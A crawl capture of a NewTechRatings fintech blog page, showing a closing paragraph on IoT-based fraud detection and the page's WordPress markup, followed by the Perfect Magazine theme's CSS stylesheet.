<p>Another area of development is the Internet of Things (IoT). As more devices become connected to the internet, there will be new opportunities for Fin-Tech companies to create innovative products and services. For example, IoT devices could be used to monitor financial transactions and detect fraud in real-time.</p>
                    </div><!-- .entry-content -->

            <footer class="entry-footer">
        <div class="mb--footer-tags">
                    </div>
        <div class="mb-footer-categories">
            <span class="item-metadata post-category-label"><span class="item-tablecell">Categorised in :</span> <span="post-category-label"> <a href="https://newtechratings.com/category/fin-tech-news/" rel="category tag">Fin-Tech news</a></span></span>        </div>
    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://newtechratings.com/revolutionizing-the-game-the-top-tech-innovations-of-2021/" rel="prev">Revolutionizing the Game: The Top Tech Innovations of 2021</a></div><div class="nav-next"><a href="https://newtechratings.com/unlocking-the-secrets-of-successful-investing-expert-tips-and-strategies-for-maximizing-your-returns/" rel="next">Unlocking the Secrets of Successful Investing: Expert Tips and Strategies for Maximizing Your Returns</a></div></div>
	</nav>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
    <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://newtechratings.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/boosting-factory-efficiency-with-the-oee-monitoring-system/">Boosting Factory Efficiency with the OEE Monitoring System</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/virtual-reality-training-as-a-catalyst-for-workforce-innovation/">Virtual Reality Training as a Catalyst for Workforce Innovation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/exploring-software-development-services-with-a-focus-on-devops-consulting/">Exploring Software Development Services with a Focus on devops consulting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/ventajas-de-comprar-licencia-microsoft-word-para-uso-personal-y-profesional/">Ventajas de comprar licencia microsoft word para uso personal y profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/tappetini-per-lauto-adatti-ad-ogni-esigenza-eleganza-praticita-e-qualita/">Tappetini per l’auto adatti ad ogni esigenza: eleganza, praticità e qualità</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://newtechratings.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newtechratings.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newtechratings.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newtechratings.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newtechratings.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newtechratings.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newtechratings.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newtechratings.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newtechratings.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newtechratings.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newtechratings.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newtechratings.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newtechratings.com/2022/12/'>December 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://newtechratings.com/category/fin-tech-news/">Fin-Tech news</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://newtechratings.com/category/financial-industry-ratings/">Financial industry ratings</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://newtechratings.com/category/investment-insights/">Investment insights</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://newtechratings.com/category/technology-reviews/">Technology reviews</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://newtechratings.com/category/trend-analysis/">Trend analysis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newtechratings.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div></aside><!-- #secondary -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
            <section class="wrapper block-section footer-widget">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <div id="block-22" class="widget widget_block">
<h1 class="wp-block-heading">New Tech Ratings</h1>
</div><div id="block-24" class="widget widget_block widget_text">
<p>Welcome to NewTechRatings, the ultimate destination for all things Fin-Tech! Our magazine website is dedicated to providing you with the latest news, reviews, and ratings on the most innovative and cutting-edge technologies in the financial industry.</p>
</div>                        </div>
                                                                <div class="contact-list col-md-4">
                            <div id="block-28" class="widget widget_block">
<h2 class="wp-block-heading">Latest articles</h2>
</div><div id="block-29" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/boosting-factory-efficiency-with-the-oee-monitoring-system/">Boosting Factory Efficiency with the OEE Monitoring System</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/virtual-reality-training-as-a-catalyst-for-workforce-innovation/">Virtual Reality Training as a Catalyst for Workforce Innovation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/exploring-software-development-services-with-a-focus-on-devops-consulting/">Exploring Software Development Services with a Focus on devops consulting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/ventajas-de-comprar-licencia-microsoft-word-para-uso-personal-y-profesional/">Ventajas de comprar licencia microsoft word para uso personal y profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newtechratings.com/tappetini-per-lauto-adatti-ad-ogni-esigenza-eleganza-praticita-e-qualita/">Tappetini per l’auto adatti ad ogni esigenza: eleganza, praticità e qualità</a></li>
</ul></div>                        </div>
                                                                <div class="contact-list col-md-4">
                            <div id="block-31" class="widget widget_block">
<h2 class="wp-block-heading">Category</h2>
</div><div id="block-32" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://newtechratings.com/category/fin-tech-news/">Fin-Tech news</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://newtechratings.com/category/financial-industry-ratings/">Financial industry ratings</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://newtechratings.com/category/investment-insights/">Investment insights</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://newtechratings.com/category/technology-reviews/">Technology reviews</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://newtechratings.com/category/trend-analysis/">Trend analysis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newtechratings.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div>                        </div>
                                                        </div>
            </div>
        </section>
    
    <div class="footer-bottom">
        <div class="container">
            <div class="row ">
                <div class="col-md-4 col-sm-12 col-xs-12">
                    <div class="tm-social-share">
                                                <div class="social-icons ">
                            
                            <span aria-hidden="true" class="stretchy-nav-bg secondary-bgcolor"></span>
                        </div>
                    </div>
                </div>
                <div class="col-md-4 col-sm-12 col-xs-12">
                    <div class="footer-logo text-center">
                            <span class="site-title secondary-font">
                                <a href="https://newtechratings.com/" rel="home">
                                    NewTechRatings &#8211; Discover the Future of Finance                                </a>
                            </span>
                                            </div>
                </div>
                <div class="col-md-4 col-sm-12 col-xs-12">
                    <div class="site-copyright text-right">
                        Copyright. All rights reserved                        <br>
                        Theme: <a href="https://www.thememattic.com/theme/perfect-magazine/" target = "_blank" >Perfect Magazine </a> by <a href="https://thememattic.com" target = "_blank" rel="designer">Themematic </a>                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->
<a id="scroll-up" class="secondary-bgcolor"><i class="ion-ios-arrow-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/perfect-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/js/navigation.js?ver=20151215" id="perfect-magazine-navigation-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/js/skip-link-focus-fix.js?ver=20151215" id="perfect-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/slick/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/bootstrap/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.2" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/custom/js/custom-script.js?ver=1.1.9" id="perfect-magazine-script-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.thememattic.com/?product=perfect_magazine&amp;version=1765814833&amp;ver=6.8.2" id="perfect_magazine-free-license-validation-js"></script>

</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://newtechratings.com/wp-content/themes/perfect-magazine/style.css?ver=1.1.9
body_size: 15699
content:
/*
Theme Name: Perfect Magazine
Theme URI: https://thememattic.com/theme/perfect-magazine/
Author: Thememattic
Author URI: https://thememattic.com
Description: Perfect Magazine, A powerful and stylish WordPress magazine theme suitable for news, newspaper, magazine, sports, technology, food, travel, blogs, publishing, business and any kind of sites. Perfect Magazine is designed with the “mobile first” approach, meaning it is designed for mobile from the beginning and was adapted for bigger screen afterward. This result in a beautiful experience for the users, on all devices. Check Demo: https://demo.thememattic.com/perfect-magazine
Version: 1.1.9
Requires PHP: 7.0
Tested up to: 5.8
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: perfect-magazine
Tags: blog, news, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, full-width-template, rtl-language-support, custom-header, translation-ready, theme-options, threaded-comments, footer-widgets


Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ##search
    ##Admin only visible css
    ##Social Icon
    ##Slider
    ## Homepage
    ## Posts and pages
# Footer
    ##Backtotop
# Infinite scroll
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
    outline: none;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    min-height: 100%;
    -webkit-text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}

body,
button,
input,
select,
textarea {
    color: #3d3e40;
    font-size: 16px;
    line-height: 1.6;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: 700;
    font-family: 'Playfair Display', serif;
}

h1 i, h2 i, h3 i, h4 i, h5 i, h6 i {
    font-weight: 400;
}

p {
    margin-bottom: 1.5em;
}

.item-title {
    font-size: 22px;
    line-height: 1.4;
    margin-top: 0;
    font-weight: 400;
    text-transform: uppercase;
}

.item-title-small {
    font-size: 14px;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
}

blockquote, q {
    quotes: "" "";
}

blockquote:before, blockquote:after, q:before, q:after {
    content: "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    max-width: 100%;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border-radius: 4px;
    border: none;
    line-height: 45px;
    height: 45px;
    padding: 0 1em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.widget.widget_block input {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
    outline: 0;
}

input,
select {
    height: 45px;
    line-height: 45px;
}

input[type="text"]:focus, input[type="text"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:hover,
input[type="password"]:focus,
input[type="password"]:hover,
input[type="search"]:focus,
input[type="search"]:hover,
input[type="number"]:focus,
input[type="number"]:hover,
input[type="tel"]:focus,
input[type="tel"]:hover,
input[type="range"]:focus,
input[type="range"]:hover,
input[type="date"]:focus,
input[type="date"]:hover,
input[type="month"]:focus,
input[type="month"]:hover,
input[type="week"]:focus,
input[type="week"]:hover,
input[type="time"]:focus,
input[type="time"]:hover,
input[type="datetime"]:focus,
input[type="datetime"]:hover,
input[type="datetime-local"]:focus,
input[type="datetime-local"]:hover,
input[type="color"]:focus,
input[type="color"]:hover,
textarea:focus,
textarea:hover {
    outline: 0;
}

body input:focus-within,
body input[type="search"]:focus-within,
body textarea:focus-within,
body select:focus-within {
    outline: 1px dotted #000;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

.meta-icon {
    margin-right: 5px;
    font-size: 16px;
    line-height: normal;
    vertical-align: middle;
}

.meta-icon.meta-icon-big {
    color: #fff;
    font-size: 50px;
}

.top-bar .icon-search .search-form:before,
.nav-previous:before,
.nav-next:after,
.social-icons ul li a:after,
.widget .social-widget-menu ul a:before {
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #434343;
    text-decoration: none;
}

a:active,
a:visited {
    color: #434343;
}

a:hover,
a:focus {
    text-decoration: none;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.pro-banner {
    padding: 30px 0;
    border-top: 1px solid;
}

.top-bar {
    border-bottom: 1px solid;
}

.header-middle {
    padding: 30px 0;
}

.tm-adv-header {
    margin-top: 10px;
}

#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 999;
}

.site-branding {
    margin: 0 auto;
    text-align: center;
}

.site-branding .site-title {
    font-size: 64px;
    line-height: 1.4;
}

.site-branding .site-description {
    font-size: 18px;
    margin-bottom: 0;
}

.navigation-area {
    border-top: 1px solid;
    border-bottom: 1px solid;
}

.home .navigation-area {
    border-bottom: 0;
}

.main-navigation {
    position: relative;
}

.top-bar .icon-search .search-form {
    background: #f4f4f4;
    background: rgba(238, 238, 238, .5);
    border-width: 0 1px 0 1px;
    border-style: solid;
    position: relative;
    z-index: 0;
}

.top-bar .icon-search .search-form label {
    margin-bottom: 0;
    display: block;
}

.top-bar .icon-search .search-form:before {
    content: "\f4a5";
    color: #b0bec5;
    font-size: 24px;
    right: 0;
    top: 0;
    line-height: 45px;
    width: 75px;
    position: absolute;
    z-index: -1;
    text-align: center;
}

.top-bar .icon-search .search-form input {
    background: transparent;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 500;
    padding: 15px 80px 15px 15px;
    width: 100%;
}

.top-bar .icon-search .search-form input[type="submit"] {
    font-size: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 75px;
}

.main-navigation .toggle-menu {
    height: 60px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    margin-left: 80px;
    margin-right: 80px;
    display: none;
}

.ham {
    width: 23px;
    height: 2px;
    top: 30px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    background-color: #434343;
    position: relative;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.ham:before,
.ham:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 2px;
    left: 0;
    background-color: #434343;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.ham:before {
    top: -8px;
}

.ham:after {
    top: 8px;
}

.ham.exit {
    background-color: transparent;
}

.ham.exit:before {
    -webkit-transform: translateY(8px) rotateZ(-45deg);
    -moz-transform: translateY(8px) rotateZ(-45deg);
    -ms-transform: translateY(8px) rotateZ(-45deg);
    -o-transform: translateY(8px) rotateZ(-45deg);
    transform: translateY(8px) rotateZ(-45deg);
}

.ham.exit:after {
    -webkit-transform: translateY(-8px) rotateZ(45deg);
    -moz-transform: translateY(-8px) rotateZ(45deg);
    -ms-transform: translateY(-8px) rotateZ(45deg);
    -o-transform: translateY(-8px) rotateZ(45deg);
    transform: translateY(-8px) rotateZ(45deg);
}

.main-navigation .menu > ul {
    display: block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    text-align: center;
    vertical-align: top;
}

.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}

.main-navigation .menu ul li a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}

.main-navigation .menu ul li i {
    padding: 0 10px;
    display: inline-block;
    line-height: 1px;
}

.main-navigation .menu ul > li > a {
    display: block;
    line-height: 60px;
    padding: 0 15px;
    position: relative;
}

@media only screen and (min-width: 992px) {
    .main-navigation .menu ul ul li {
        width: 250px;
    }

    .main-navigation .menu ul ul a {
        display: block;
        padding: 12px 30px;
        line-height: inherit;
    }

    .main-navigation .menu ul ul a:before {
        margin-right: 10px;
        position: absolute;
        left: 15px;
        top: 35%;
        display: inline-block;
        font-family: "Ionicons";
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        text-rendering: auto;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\f3d1";

    }

    .main-navigation .menu ul ul {
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
    }

    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul {
        background: #f6f6f6;
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }

    .main-navigation .menu li:focus-within > ul {
        background: #f6f6f6;
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }

    .main-navigation .menu > ul > li > ul {
        top: 100%;
        left: 0;
    }

    .main-navigation .menu > ul > li:last-child > ul {
        left: auto;
        right: 0;
    }

    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }

    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul {
        top: 0;
    }

    .main-navigation .menu ul ul li:focus-within ul {
        top: 0;
    }

    .main-navigation .menu ul > li > a:after {
        content: "";
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 5px;
        left: 0;
        right: 0;
        margin-left: auto;
        margin-right: auto;
    }
}

.main-navigation .menu .menu-mobile {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    text-align: left;
    position: relative;
    z-index: 9999;
    display: none;
}

.main-navigation .menu .menu-mobile li {
    display: block;
    border-top: 1px solid #dcdcdc;
    float: none;
}

.main-navigation .menu .menu-mobile li a {
    line-height: 50px;
    letter-spacing: 0.05em;
    display: block;
    position: relative;
    padding-right: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.main-navigation .menu .menu-mobile li a:hover {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

.main-navigation .menu .menu-mobile li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1;
}

.main-navigation .menu .menu-mobile li a i.active:after {
    width: 13px;
    height: 1px;
}

.main-navigation .menu .menu-mobile li a i:before,
.main-navigation .menu .menu-mobile li a i:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #848484;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.main-navigation .menu .menu-mobile li a i:after {
    width: 1px;
    height: 13px;
}

.main-navigation .menu .menu-mobile li .sub-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    border-top: 1px solid #dcdcdc;
    display: none;
}

.main-navigation .menu .menu-mobile li .sub-menu > li a {
    margin-left: 15px;
}

.main-navigation .menu .menu-mobile li .sub-menu > li:first-child {
    border-top: 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: none !important;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.post-navigation:before,
.post-navigation:after,
.posts-navigation:before,
.posts-navigation:after,
.widget:before,
.widget:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.post-navigation:after,
.posts-navigation:after,
.widget:after {
    clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.container {
    padding-left: 10px;
    padding-right: 10px;
}

.row {
    margin-left: -10px;
    margin-right: -10px;
}

.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.row-collapse [class*="col-"] {
    padding-left: 0;
    padding-right: 0;
}

.row-table {
    display: table;
    width: 100%;
    height: 100%;
}

.row-table [class*="col-"] {
    display: table-cell;
    float: none;
    vertical-align: middle;
}

@media only screen and (max-width: 767px) {
    .row-table [class*="col-"] {
        display: block;
        float: left;
    }
}

.row-bg {
    background-color: #fff;
    margin-bottom: 30px;
}

.row-rtl {
    direction: rtl;
}

.row-rtl [class*="col-"] {
    direction: ltr;
}

#secondary .container,
.site-footer .footer-widget .widget .container {
    width: 100%;
    max-width: 100%;
}

#secondary .container .row,
.site-footer .footer-widget .widget .container .row {
    background: none;
    display: block;
    direction: ltr;
    margin-left: -10px;
    margin-right: -10px;
}

